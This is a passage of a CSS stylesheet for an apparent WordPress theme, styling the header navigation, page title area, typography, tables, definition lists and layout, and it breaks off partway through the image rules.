header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul a {
    font-size: 16px;
    color: #737373;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown ul a:hover {
    color: #ccc;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown .wpnav-dropdown {
    left: 100%;
    top: -20px;
    padding-top: 0 !important;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown .wpnav-dropdown ul {
    background-color: #212121;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown .wpnav-dropdown .wpnav-dropdown ul {
    background-color: #1f1f1f;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav .wpnav-dropdown .wpnav-dropdown .wpnav-dropdown .wpnav-dropdown ul {
    background-color: #212121;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li {
    float: left !important;
    margin: 0 16px;
    letter-spacing: 1px;
}

@media (max-width: 1329px) {
    header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li {
        margin: 0 10px;
    }
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li:first-child {
    margin-left: 0;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li:last-child {
    margin-right: 0;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li > a {
    display: block;
    position: relative;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li > a:after {
    content: '';
    display: block;
    width: 0;
    position: absolute;
    bottom: 0px;
    right: 0;
    left: auto;
    height: 2px;
    transition: all 0.3s ease-out;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li.active > a:after {
    width: 100%;
}

header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li:hover > a:after,
        header[role="banner"] .navbar-menu > .wrapper-navbar-nav > .nav.navbar-nav > li.open:hover > a:after {
    width: 100%;
    left: 0;
    right: auto;
}

header[role="banner"] .navbar-brand {
    white-space: nowrap;
    padding: 0;
    font-size: 35px;
    height: auto;
    font-weight: 500;
}

header[role="banner"] .navbar-brand img {
    position: relative;
    margin-top: -4px;
    margin-right: 10px;
    max-width: 100%;
    height: auto;
}

header[role="banner"] .navbar-brand a,
    header[role="banner"] .navbar-brand span {
    display: block;
    line-height: 40px;
}

header[role="banner"] .navbar-divider {
    width: 22px;
}

header[role="banner"] .navbar-divider:before {
    content: "\00a0";
}

header[role="banner"] .navbar-search {
    width: 43px;
    text-align: center;
}

header[role="banner"] .navbar-toggle-menu {
    text-align: center;
}

header[role="banner"] .navbar-toggle-menu a i {
    font-size: 20px;
    position: relative;
    top: 4px;
}

header[role="banner"] .navbar-button {
    margin: 0 22px;
    text-align: center;
}

@media (max-width: 1329px) {
    header[role="banner"] .navbar-button {
        margin: 0 10px;
    }
}

header[role="banner"] .navbar-button a {
    box-shadow: none;
    text-decoration: none;
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    font-weight: 500;
    background-color: transparent;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    letter-spacing: 2px;
    position: relative;
    top: 0;
    transition: all .2s ease-in-out;
    line-height: normal;
    padding: 8px 28px;
    font-size: 13px;
    border-radius: 2em;
    border-width: 2px;
    border-style: solid;
}

header[role="banner"] .navbar-button a i {
    margin-right: 3px;
    font-size: 14px;
    position: relative;
}

header[role="banner"] .navbar-button a i[class*="ais-"], header[role="banner"] .navbar-button a i[class*="oi-"], header[role="banner"] .navbar-button a i[class*="li-"], header[role="banner"] .navbar-button a i[class*="glyphicon-"], header[role="banner"] .navbar-button a i[class*="aisconverse_"], header[role="banner"] .navbar-button a i[class*="icond-"], header[role="banner"] .navbar-button a i[class*="si-"] {
    top: 2px;
}

header[role="banner"] .navbar-button a i[class*="icon-"] {
    top: -1px;
}

header[role="banner"] .navbar-button a i[class*="entypo-"] {
    top: 1px;
}

header[role="banner"] .navbar-lang {
    width: 36px;
    text-align: center;
    text-transform: capitalize;
}

header[role="banner"] .navbar-lang .wpml-dropdown {
    line-height: normal;
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -35px;
    color: #737373;
    z-index: 1000;
    display: none;
    min-width: 70px;
    list-style: none;
    font-size: 16px;
    text-transform: capitalize;
    background-clip: padding-box;
    font-weight: 300;
}

@media screen and (max-width: 768px) {
    header[role="banner"] .navbar-lang .wpml-dropdown {
        min-width: 60px;
        margin-left: -30px;
    }
}

header[role="banner"] .navbar-lang .wpml-dropdown ul {
    padding: 20px 0;
    background-color: #1f1f1f;
}

header[role="banner"] .navbar-lang .wpml-dropdown ul li {
    padding: 6px 0;
}

header[role="banner"] .navbar-lang .wpml-dropdown ul a {
    font-size: 16px;
    color: #737373;
}

header[role="banner"] .navbar-lang .wpml-dropdown ul a:hover {
    color: #ccc;
}

@media screen and (max-width: 600px) {
    header[role="banner"] > .navbar .navbar-divider {
        width: 12px;
    }
}

@media screen and (max-width: 479px) {
    header[role="banner"] {
        text-align: center;
    }

    header[role="banner"] > .navbar > [class*="navbar"]:not(.navbar-brand):not(.navbar-menu) {
        float: none !important;
        display: inline-block;
        *display: inline;
        zoom: 1;
        vertical-align: middle;
    }

    header[role="banner"] > .navbar .navbar-divider {
        width: 5px;
    }

    header[role="banner"] > .navbar .navbar-brand {
        text-align: center;
        display: block;
        width: 100%;
        margin: 0 0 30px 0;
    }

    header[role="banner"] > .navbar .navbar-brand:last-child {
        margin-bottom: 0;
    }

    header[role="banner"] > .navbar .navbar-account {
        display: none !important;
    }

    header[role="banner"] > .navbar .navbar-search {
        width: 34px;
    }

    header[role="banner"] > .navbar .navbar-button a {
        padding-left: 20px;
        padding-right: 20px;
        top: -2px;
    }
}

body.admin-bar header[role="banner"] {
    top: 32px;
}

@media (max-width: 782px) {
    body.admin-bar header[role="banner"] {
        top: 46px;
    }
}

/*------------------------------------------------------------------
[ PAGE TITLE ]
-------------------------------------------------------------------*/
.pagetitle {
    padding: 200px 0 105px;
    position: relative;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

@media (min-width: 1329px) {
    .pagetitle {
        padding: 250px 0 205px;
    }
}

@media (max-width: 568px) {
    .pagetitle {
        text-align: center !important;
        padding-bottom: 120px;
    }
}

@media (max-width: 479px) {
    .pagetitle {
        padding: 250px 0 105px 0;
    }
}

.pagetitle > .container {
    position: relative;
    z-index: 10;
}

.pagetitle:after {
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    content: '';
    left: 0;
    bottom: 0;
    width: auto;
    height: auto;
}

.pagetitle .page-title-meta {
    margin-top: 220px;
    letter-spacing: 2px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: right;
}

.posted-on, .separator-meta {
    display: none;
}


.page-title-meta a {
    display: none;
}

@media screen and (max-width: 767px) {
    .pagetitle .page-title-meta {
        margin-top: 120px;
    }
}

.pagetitle .page-title-meta > * {
    opacity: 0.5;
}

.pagetitle .page-title-meta .separator-meta {
    margin: 0 5px;
}

.pagetitle .page-title-meta .auth-link:hover {
    opacity: 1;
} 

.pagetitle .page-title-meta .posted-on a {
    cursor: default;
    pointer-events: none;
}

.pagetitle .page-title-meta .times-updated {
    display: none !important;
}

.pagetitle .breadcrumb {
    padding: 0;
    margin: 0;
    letter-spacing: 2px;
    font-size: 10px;
    list-style: none;
    background-color: transparent;
    border-radius: 0;
    text-transform: uppercase;
}

.pagetitle .breadcrumb.is-large {
    font-size: 16px;
    letter-spacing: 3px;
}

.pagetitle .breadcrumb li {
    margin-top: 10px;
}

.pagetitle .breadcrumb li:first-child:before {
    display: none;
}

.pagetitle .breadcrumb li:before {
    top: 0;
    opacity: 0.4;
    padding: 0 3px;
}

.pagetitle .breadcrumb li > span > span {
    display: none;
}

.pagetitle .breadcrumb li > span > a {
    opacity: 0.5;
}

.pagetitle .breadcrumb li > span > a:hover {
    opacity: 1;
}

.pagetitle .main-page-title {
    letter-spacing: 6px;
    text-transform: uppercase;
    margin: 0;
    white-space: nowrap;
    position: relative;
    line-height: 1.1 !important;
}

.pagetitle .main-page-title > span {
    white-space: normal;
}

.pagetitle .main-page-title:after, .pagetitle .main-page-title:before {
    position: relative;
    top: -3px;
    vertical-align: middle;
    width: 120px;
    height: 1px;
    display: inline-block;
}

@media (max-width: 768px) {
    .pagetitle .main-page-title:after, .pagetitle .main-page-title:before {
        width: 100px;
    }
}

@media (max-width: 568px) {
    .pagetitle .main-page-title:after, .pagetitle .main-page-title:before {
        display: none;
    }
}

.pagetitle .main-page-title .page-title-white-word {
    color: #808080;
}

.pagetitle .main-page-title .page-title-black-word {
    color: #b3b3b3;
}

.pagetitle .main-page-title .page-title-gray-word {
    color: #666;
}

.pagetitle .main-page-title-icon {
    display: inline-block;
    margin-bottom: 0;
    margin-top: -10px !important;
    font-size: 70px;
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.pagetitle .main-page-title-icon.vc_is_animate_icon {
    height: 70px;
    width: 70px;
    line-height: 70px;
}

.pagetitle .main-page-title-icon.vc_is_animate_icon svg {
    width: 70px;
}

@media (max-width: 768px) {
    .pagetitle .main-page-title-icon {
        font-size: 60px;
        width: 60px;
        height: 60px;
        line-height: 60px;
    }

    .pagetitle .main-page-title-icon.vc_is_animate_icon {
        height: 60px;
        width: 60px;
        line-height: 60px;
    }

    .pagetitle .main-page-title-icon.vc_is_animate_icon svg {
        width: 60px;
    }
}

.pagetitle .main-page-title-icon.is-img {
    width: auto;
    height: auto;
}

.pagetitle .main-page-title-icon.is-img img {
    border-radius: 50%;
    display: block;
    max-width: 100%;
    height: auto;
}

.pagetitle.page-title_breadcrumbs_last_yes .breadcrumb li + li:last-child span {
    display: none;
}

.pagetitle.page-title_breadcrumbs_last_yes .breadcrumb li + li:last-child:before {
    padding-right: 0;
}

.pagetitle.page-title_position_left {
    text-align: center;
}

.pagetitle.page-title_position_left .page-title-content {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    text-align: left;
    padding-left: 222px;
}

@media (max-width: 768px) {
    .pagetitle.page-title_position_left .page-title-content {
        padding-left: 150px;
    }
}

.pagetitle.page-title_position_left .main-page-title {
    margin-left: -5px;
}

.pagetitle.page-title_position_left .main-page-title:before {
    content: '';
    margin-left: -180px;
    margin-right: 60px;
}

@media (max-width: 768px) {
    .pagetitle.page-title_position_left .main-page-title:before {
        margin-left: -130px;
        margin-right: 30px;
    }
}

.pagetitle.page-title_position_center_right {
    text-align: center;
}

.pagetitle.page-title_position_center_right .main-page-title:before {
    content: '';
    margin-left: -180px;
    margin-right: 60px;
}

@media (max-width: 991px) {
    .pagetitle.page-title_position_center_right .main-page-title:before {
        display: none;
    }
}

.pagetitle.page-title_position_right {
    text-align: center;
}

.pagetitle.page-title_position_right .page-title-content {
    display: inline-block;
    *display: inline;
    zoom: 1;
    vertical-align: top;
    text-align: right;
    padding-right: 222px;
}

@media (max-width: 768px) {
    .pagetitle.page-title_position_right .page-title-content {
        padding-right: 150px;
    }
}

.pagetitle.page-title_position_right .main-page-title {
    margin-right: -5px;
}

.pagetitle.page-title_position_right .main-page-title:after {
    content: '';
    margin-right: -180px;
    margin-left: 60px;
    position: absolute;
    top: 32px !important;
}

@media (max-width: 768px) {
    .pagetitle.page-title_position_right .main-page-title:after {
        margin-right: -130px;
        margin-left: 30px;
        top: 22px !important;
    }
}

.pagetitle.page-title_line_no .page-title-content {
    padding-left: 0;
    padding-right: 0;
}

.pagetitle.page-title_line_no .main-page-title:before, .pagetitle.page-title_line_no .main-page-title:after {
    display: none;
}

@media (min-width: 1330px) {
    .pagetitle .page-title-content {
        padding-top: 22px;
    }
}

@media (max-width: 568px) {
    .pagetitle .page-title-content {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
}

.pagetitle .page-title-content > * {
    margin-top: 33px;
}

.pagetitle .page-title-content > *:first-child {
    margin-top: 0;
}

.pagetitle.page-title_style_white {
    color: #262626;
    background-color: #fff;
}

.pagetitle.page-title_style_white .breadcrumb,
    .pagetitle.page-title_style_white .main-page-title,
    .pagetitle.page-title_style_white a,
    .pagetitle.page-title_style_white .breadcrumb li:before {
    color: #262626;
}

.pagetitle.page-title_style_white:after {
    background-color: rgba(255, 255, 255, 0.8);
}

.pagetitle.page-title_style_white .main-page-title:before,
    .pagetitle.page-title_style_white .main-page-title:after {
    background-color: #262626;
}

.pagetitle.page-title_style_white svg * {
    stroke: #262626;
}

.pagetitle.pagetitle-dark {
    color: #fff;
    background-color: #141414;
}

.pagetitle.pagetitle-dark .breadcrumb,
    .pagetitle.pagetitle-dark .main-page-title,
    .pagetitle.pagetitle-dark a,
    .pagetitle.pagetitle-dark .breadcrumb li:before {
    color: #fff;
}

.pagetitle.pagetitle-dark:after {
    background-color: rgba(20, 20, 20, 0.8);
}

.pagetitle.pagetitle-dark .main-page-title:before,
    .pagetitle.pagetitle-dark .main-page-title:after {
    background-color: #fff;
}

.pagetitle.pagetitle-dark svg * {
    stroke: #fff;
}

.pagetitle-float > .container {
    z-index: 100;
}

.pagetitle-float .page-title-float {
    position: fixed;
    z-index: -1;
    top: 45%;
    text-transform: uppercase;
    letter-spacing: 4px;
    -webkit-transform: translate(-100%, -50%);
    -ms-transform: translate(-100%, -50%);
    transform: translate(-100%, -50%);
    display: none;
    transition: opacity .3s ease-in-out;
}

@media (min-width: 1500px) {
    .pagetitle-float .page-title-float {
        display: block;
    }
}

.pagetitle-float .page-title-float .page-title-rotate {
    font-size: 15px;
    color: #1f1f1f;
    font-weight: 400;
    float: left;
    -webkit-transform: rotate(-90deg) translateZ(0) scale(1, 1);
    -ms-transform: rotate(-90deg) translateZ(0) scale(1, 1);
    transform: rotate(-90deg) translateZ(0) scale(1, 1);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-origin: right top;
    -ms-transform-origin: right top;
    transform-origin: right top;
    filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
    transition: opacity .3s ease-in-out;
    max-width: 284px;
    line-height: 1.5;
}

.pagetitle-float .page-title-float .page-title-rotate:before {
    content: "\2014";
    margin-right: 15px;
    float: left;
    transition: opacity 0.5s;
    opacity: 0;
    position: relative;
    top: -1px;
}

.pagetitle-float .page-title-float .page-title-rotate > span {
    overflow: auto;
    display: block;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    opacity: 0;
    transition: opacity 0.5s;
}

.pagetitle-float .page-title-float.vis {
    z-index: 80;
}

.pagetitle-float .page-title-float.vis .page-title-rotate:before {
    opacity: 1;
}

.pagetitle-float .page-title-float.vis .page-title-rotate > span {
    opacity: 1;
}

.pagetitle-float.pt_float_position_left .page-title-float {
    left: 48px;
}

.pagetitle-float.pt_float_position_right .page-title-float {
    right: 48px;
}

/*------------------------------------------------------------------
[ TYPOGRAPHY ]
-------------------------------------------------------------------*/
p {
    font-size: 18px;
    color: #676666;
    font-weight: 400;
    margin-bottom: 30px;
}

p:only-child, p:last-child {
    margin-bottom: 0;
}

p.extra {
    color: #404040;
    font-size: 26px;
    line-height: 38px;
}

p.lead {
    color: #666;
    font-size: 22px;
    line-height: 36px;
}

.lead {
    font-weight: 400;
    margin-bottom: 30px;
}

a {
    color: #262626;
    text-decoration: none;
    display: inline-block;
    position: relative;
}

a:hover,
a:focus,
a:active {
    color: #262626;
}

.maincontent a:not([class*="vc"]):not([data-vc-tabs]):not([data-vc-accordion]):not([class*="basement"]):not([class*="mask"]):not([class*="mfp"]):not([class*="magnific"]):after {
    content: '';
    display: block;
    width: 0;
    position: absolute;
    bottom: 3px;
    right: 0;
    left: auto;
    height: 2px;
    transition: all 0.3s ease-out;
    background-color: #262626;
}

.maincontent a:not([class*="vc"]):not([data-vc-tabs]):not([data-vc-accordion]):not([class*="basement"]):not([class*="mask"]):not([class*="mfp"]):not([class*="magnific"]):hover:after {
    width: 100%;
    left: 0;
    right: auto;
    transition: all 0.3s ease-out;
}

figure a:after,
[data-mce-href],
.reset-link {
    display: inline;
}

figure a:after:after,
  [data-mce-href]:after,
  .reset-link:after {
    display: none !important;
}

#tinymce hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

#tinymce hr,
#tinymce img {
    border: 0;
}

abbr[title], abbr[data-original-title] {
    text-decoration: none;
    border-color: #262626;
}

hr {
    font-size: 0;
    margin-top: 45px;
    margin-bottom: 42px;
    border-color: #e6e6e6;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Titillium Web", sans-serif;
    font-weight: 400;
    color: #262626;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
    margin-bottom: 0;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
    display: block;
    font-size: 16px;
    color: #999;
    position: relative;
    padding-bottom: 10px;
    top: 4px;
    line-height: 26px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

h1 small {
    padding-bottom: 0;
}

h5 small,
h6 small {
    font-size: 14px;
}

h1 small:first-child + br,
h2 small:first-child + br,
h3 small:first-child + br,
h4 small:first-child + br,
h5 small:first-child + br,
h6 small:first-child + br {
    display: none;
}

h1 small:first-child:not(:last-child),
h2 small:first-child:not(:last-child),
h3 small:first-child:not(:last-child),
h4 small:first-child:not(:last-child),
h5 small:first-child:not(:last-child),
h6 small:first-child:not(:last-child) {
    padding-bottom: 38px;
}

h3 small:first-child:not(:last-child),
h4 small:first-child:not(:last-child) {
    padding-bottom: 28px;
}

h5 small:first-child:not(:last-child),
h6 small:first-child:not(:last-child) {
    padding-bottom: 18px;
}

h1 {
    font-size: 60px;
    line-height: 70px;
    margin: 0 0 46px;
}

h2 {
    font-size: 50px;
    line-height: 65px;
    margin: 0 0 36px;
}

h3 {
    font-size: 40px;
    line-height: 55px;
    margin: 0 0 27px;
}

h4 {
    font-size: 30px;
    line-height: 45px;
    margin: 0 0 17px;
}

h5 {
    font-size: 22px;
    line-height: 32px;
    margin: 0 0 16px;
}

h6 {
    font-size: 18px;
    line-height: 32px;
    margin: 0 0 11px;
}

p + h1 {
    margin-top: 45px;
}

p + h2,
p + h3 {
    margin-top: 41px;
}

p + h5 {
    margin-top: 34px;
}

pre {
    display: block;
    padding: 38px 56px;
    margin: 25px 0 31px;
    font-size: 16px;
    line-height: 1.5;
    position: relative;
    color: #999;
    border: none;
    font-weight: 400;
    border-radius: 5px;
    background-color: #1f1f1f;
    font-family: 'Roboto Mono', monospace;
    word-break: break-all;
    word-wrap: break-word;
}

pre:after {
    position: absolute;
    top: 23px;
    font-size: 14px;
    speak: none;
    right: 25px;
    color: #fff;
    font-family: 'Icons';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e0b9';
}

b, optgroup, strong, p strong, ul strong, div strong {
    font-weight: 600;
}

#tinymce strong {
    font-weight: 600 !important;
}

.mark,
mark {
    padding-left: 4px;
    padding-right: 4px;
}

code, kbd, samp,
mark:not([style]),
.mark:not([style]) {
    color: #262626;
    display: inline-block;
    position: relative;
    background: transparent;
    font-family: inherit;
    font-size: inherit;
    padding: 0;
    border-radius: 0;
    box-shadow: none;
}

code:before, kbd:before, samp:before,
mark:not([style]):before,
.mark:not([style]):before {
    content: '';
    height: 5px;
    bottom: 5px;
    position: absolute;
    width: auto;
    left: -1px;
    right: -1px;
    z-index: -1;
    display: block;
    background-color: #2bfeb6;
}

mark:not([style]):before,
.mark:not([style]):before {
    height: 6px;
    bottom: 6px;
    background-color: #ffcc00;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
}

blockquote {
    margin: 78px 0 63px;
    padding: 0 0 0 91px;
    position: relative;
    border: none;
    background: transparent;
    border-radius: 0;
    color: #262626;
    font-size: 30px;
    line-height: 1.5;
}

blockquote:last-child {
    margin-bottom: 0;
}

blockquote:first-child {
    margin-top: 0;
}

blockquote p {
    color: #262626;
    font-size: 30px;
    line-height: 1.5;
}

blockquote p:empty {
    display: none;
    padding: 0;
    margin: 0;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote p cite {
    display: block;
    margin-top: 30px;
}

blockquote p cite,
    blockquote p cite a {
    font-size: 22px;
    font-style: normal;
    color: #999;
}

blockquote:before {
    content: '';
    display: block;
    position: absolute;
    width: 50px;
    background-color: #262626;
    height: 2px;
    left: 0;
    top: 21px;
}

blockquote footer {
    display: block;
    margin-top: 30px;
    font-size: 22px;
    font-style: normal;
    color: #999;
}

blockquote footer:before, blockquote footer:after {
    display: none;
}

blockquote footer a {
    font-size: 22px;
    font-style: normal;
    color: #999;
}

blockquote.blockquote-reverse, blockquote.pull-right {
    border: none;
    padding: 0 91px 0 0;
}

blockquote.blockquote-reverse:before, blockquote.pull-right:before {
    display: none;
}

blockquote.blockquote-reverse:after, blockquote.pull-right:after {
    content: '';
    display: block;
    position: absolute;
    width: 50px;
    background-color: #262626;
    height: 2px;
    right: 0;
    top: 21px;
}

ul,
ol {
    margin-bottom: 32px;
    list-style: none;
    color: #262626;
    margin-top: 27px;
    counter-reset: point;
}

ul:first-child,
  ol:first-child {
    margin-top: 0;
}

ul ol, ul ul,
  ol ol,
  ol ul {
    margin-top: 0;
}

ul:last-child,
ol:last-child {
    margin-bottom: 0;
}

ul li,
ol li {
    list-style-type: none;
    position: relative;
}

ul > li {
    padding-left: 33px;
}

ul > li:before {
    content: '';
    display: inline-block;
    width: 17px;
    height: 1px;
    position: relative;
    top: -1px;
    margin-right: 16px;
    vertical-align: middle;
    margin-left: -33px;
    background-color: #262626;
}

ul ol {
    margin-left: 5px;
}

ol ul > li:before {
    content: '' !important;
}

ol ul {
    margin-left: 30px;
}

ol > li:before {
    content: counter(point) ".";
    counter-increment: point 1;
    color: #262626;
    padding-right: 12px;
    position: relative;
    top: -1px;
}

ol ol li:before {
    content: counters(point, ".") " ";
}

ol ol {
    margin-left: 19px;
}

.reset-list ul li:before,
.reset-list ol li:before {
    display: none !important;
}

.reset-list > ul > li {
    padding-left: 0 !important;
}

.reset-list {
    margin-top: 27px;
    margin-bottom: 32px;
}

.reset-list:first-child {
    margin-top: 0;
}

.reset-list:last-child {
    margin-bottom: 0;
}

.reset-list > p {
    display: none;
    visibility: hidden;
    position: absolute;
    left: -9999px;
}

.reset-list ol ul,
.reset-list ul ol {
    margin-left: 0;
}

@media screen and (max-width: 767px) {
    body {
        font-size: 16px;
        line-height: 1.7;
    }

    p {
        font-size: 16px;
        line-height: 1.7;
    }

    p span {
        font-size: 16px !important;
        line-height: 1.7 !important;
    }

    p.extra {
        font-size: 22px;
        line-height: 32px;
    }

    p.extra span {
        font-size: 22px !important;
        line-height: 32px !important;
    }

    p.lead {
        font-size: 18px;
        line-height: 29px;
    }

    p.lead span {
        font-size: 18px !important;
        line-height: 29px !important;
    }

    hr {
        font-size: 0;
        margin-top: 45px;
        margin-bottom: 42px;
        border-color: #e6e6e6;
    }

    h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
        font-size: 13px;
        padding-bottom: 8px;
        line-height: 26px;
        letter-spacing: 2px;
    }

    h5 small,
  h6 small {
        font-size: 12px;
    }

    h1 small:first-child:not(:last-child),
  h2 small:first-child:not(:last-child),
  h3 small:first-child:not(:last-child),
  h4 small:first-child:not(:last-child),
  h5 small:first-child:not(:last-child),
  h6 small:first-child:not(:last-child) {
        padding-bottom: 26px;
    }

    h3 small:first-child:not(:last-child),
  h4 small:first-child:not(:last-child) {
        padding-bottom: 20px;
    }

    h5 small:first-child:not(:last-child),
  h6 small:first-child:not(:last-child) {
        padding-bottom: 13px;
    }

    h1 {
        font-size: 40px;
        line-height: 43px;
        margin: 0 0 35px;
    }

    h1 span {
        font-size: 40px !important;
        line-height: 43px !important;
    }

    h2 {
        font-size: 35px;
        line-height: 45px;
        margin: 0 0 30px;
    }

    h2 span {
        font-size: 35px !important;
        line-height: 45px !important;
    }

    h3 {
        font-size: 30px;
        line-height: 40px;
        margin: 0 0 20px;
    }

    h3 span {
        font-size: 30px !important;
        line-height: 40px !important;
    }

    h4 {
        font-size: 25px;
        line-height: 42px;
    }

    h4 span {
        font-size: 25px !important;
        line-height: 42px !important;
    }

    h5 {
        font-size: 21px;
        line-height: 30px;
    }

    h5 span {
        font-size: 21px !important;
        line-height: 30px !important;
    }

    h6 {
        font-size: 16px;
        line-height: 30px;
    }

    h6 span {
        font-size: 16px !important;
        line-height: 30px !important;
    }

    p + h3 {
        margin-top: 39px;
    }

    p + h5 {
        margin-top: 32px;
    }

    pre {
        font-size: 15px;
        padding: 28px 46px;
    }

    pre:after {
        right: 15px;
        top: 15px;
    }

    blockquote {
        margin: 48px 0 33px;
        padding: 0 0 0 31px;
        font-size: 20px;
    }

    blockquote p {
        font-size: 20px;
    }

    blockquote p cite {
        display: block;
        margin-top: 20px;
    }

    blockquote p cite,
      blockquote p cite a {
        font-size: 16px;
    }

    blockquote:before {
        width: 15px;
        top: 15px;
    }

    blockquote footer {
        margin-top: 20px;
        font-size: 16px;
    }

    blockquote footer a {
        font-size: 16px;
    }

    blockquote.blockquote-reverse, blockquote.pull-right {
        border: none;
        padding: 0 31px 0 0;
    }

    blockquote.blockquote-reverse:before, blockquote.pull-right:before {
        display: none;
    }

    blockquote.blockquote-reverse:after, blockquote.pull-right:after {
        width: 15px;
        top: 15px;
    }
}

/*------------------------------------------------------------------
[ TABLES ]
-------------------------------------------------------------------*/
table {
    border-collapse: collapse;
    color: #999;
}

.table-responsive {
    border: 0;
    margin-bottom: 25px;
}

.table-responsive:last-child {
    margin-bottom: 0;
}

.table-responsive > p {
    display: none !important;
}

.table-responsive + *,
table.table + * {
    margin-top: 23px;
}

.table-responsive table.table {
    margin-bottom: 17px;
}

table.table {
    margin-bottom: 25px;
}

table.table caption {
    font-weight: 400;
    padding: 0;
    font-size: 22px;
    margin: 0 0 11px;
    color: #000;
}

table.aligncenter,
table.alignleft,
table.alignright {
    display: table;
}

table.aligncenter caption {
    text-align: center;
}

table.alignleft caption {
    text-align: left;
}

table.alignright caption {
    text-align: right;
}

.table thead {
    font-weight: 400;
    color: #262626;
}

.table thead th,
.table thead td,
.table th {
    font-weight: 400;
}

.table tfoot {
    color: #262626;
    font-weight: 400;
}

table.table tfoot > tr > td,
table.table tfoot > tr > th {
    padding-top: 27px;
}

table.table tr td {
    border-color: #e5e5e5;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 7px 8px;
}

.table > tbody > tr > td,
.table > tbody > tr > th,
.table > thead > tr > td,
.table > thead > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th {
    border: none;
}

.table > thead > tr > td,
.table > thead > tr > th {
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 23px;
}

.table > tfoot > tr > td,
.table > tfoot > tr > th {
    border-top: 1px solid #e6e6e6;
}

p + table {
    margin-top: 30px;
}

.table > thead + tbody > tr:first-child > td,
.table > thead + tbody > tr:first-child > th,
.table > tfoot + tbody > tr:first-child > td,
.table > tfoot + tbody > tr:first-child > th {
    padding-top: 32px;
}

.table > thead + tbody > tr:last-child > td,
.table > thead + tbody > tr:last-child > th,
.table > tfoot + tbody > tr:last-child > td,
.table > tfoot + tbody > tr:last-child > th {
    padding-bottom: 28px;
}

/*------------------------------------------------------------------
[ EXTENDED LISTS ]
-------------------------------------------------------------------*/
dl,
dl.dl-horizontal {
    padding: 0;
    margin-bottom: 32px;
    margin-top: 27px;
}

dl dt,
dl.dl-horizontal dt {
    font-weight: 400;
    width: 189px;
    float: left !important;
    white-space: normal;
    text-align: left;
    color: #262626;
}

dl dd,
dl.dl-horizontal dd {
    position: relative;
    top: -6px;
    margin-left: 189px;
    line-height: 1.9;
    color: #999;
    margin-bottom: 18px;
}

dl:first-child,
dl.dl-horizontal:first-child {
    margin-top: 0;
}

dl:last-child,
dl.dl-horizontal:last-child {
    margin-bottom: 0;
}

@media screen and (max-width: 767px) {
    dl dt,
  dl.dl-horizontal dt {
        width: 115px;
        float: left !important;
    }

    dl dd,
  dl.dl-horizontal dd {
        margin-left: 115px;
        line-height: 1.9;
        color: #999;
        margin-bottom: 10px;
    }
}

@media screen and (max-width: 500px) {
    dl dt,
  dl.dl-horizontal dt {
        float: none !important;
        width: auto;
    }

    dl dd,
  dl.dl-horizontal dd {
        margin-left: 0;
        margin-bottom: 20px;
        top: 0;
    }
}

/*------------------------------------------------------------------
[ LAYOUT ]
-------------------------------------------------------------------*/
.content {
    padding-top: 65px;
    padding-bottom: 0px;
}

/* Text meant only for screen readers */
.says,
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}

.content .row + .row,
.content .vc_row + .vc_row,
.content .full-width-basement + .row,
.content .vc_row-full-width + .row,
.content .vc_row-full-width + .vc_row,
.content .vc_vc_row + .vc_vc_row,
.content .vc_section + .vc_row,
.content .full-width-basement + .vc_vc_row,
.vc_element + #vc_no-content-helper {
    margin-top: 40px;
}

/*------------------------------------------------------------------
[ IMAGES ]
-------------------------------------------------------------------*/
[class*=wp-image-], .wp-post-image {
    max-width: 100%;
    display: block;
    height: auto;
}

p > [class*=wp-image-],
p > a > [class*=wp-image-],
p > .wp-post-image,
